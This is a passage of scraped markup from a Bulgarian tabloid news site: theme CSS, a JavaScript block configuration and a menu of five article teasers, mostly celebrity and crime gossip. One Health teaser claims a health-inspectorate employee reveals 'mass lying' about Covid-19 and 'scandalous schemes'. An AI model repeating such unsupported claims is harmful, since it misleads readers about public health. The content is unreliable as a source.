					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f6f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f6f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_f6f .td-module-container:before{
					bottom: -18px;
				}.tdi_52_f6f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_f6f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_f6f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f6f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f6f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_f6f = new tdBlock();
block_tdi_52_f6f.id = "tdi_52_f6f";
block_tdi_52_f6f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_f6f","tdc_css_class_style":"tdi_52_f6f_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_f6f"}';
block_tdi_52_f6f.td_column_number = "3";
block_tdi_52_f6f.block_type = "tdb_header_mega_menu";
block_tdi_52_f6f.post_count = "5";
block_tdi_52_f6f.found_posts = "2248";
block_tdi_52_f6f.header_color = "";
block_tdi_52_f6f.ajax_pagination_infinite_stop = "";
block_tdi_52_f6f.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_f6f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_f6f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_f6f" data-td_block_id="tdi_52_f6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_f6f" data-td_block_id="tdi_52_f6f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_66f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_66f" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_66f{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_66f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_66f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_66f .tdb-search-txt{
                    top: 0px;
                }.tdi_55_66f .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_66f .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_66f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_66f .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_66f .tdb-drop-down-search-inner,
                .tdi_55_66f .tdb-search-form,
                .tdi_55_66f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_66f .tdb-head-search-form-input,
                .tdi_55_66f .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_66f .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_66f .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_66f .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_66f .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_66f .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_66f .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_66f .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_66f .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_66f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_66f .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_66f .result-msg,
                .tdi_55_66f .result-msg a{
                    color: #266fef;
                }.tdi_55_66f .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_66f .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_66f .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_66f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_66f .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_66f .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_66f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_66f .entry-thumb{
					background-position: center 20%;
				}.tdi_55_66f .td-image-wrap{
					padding-bottom: 100%;
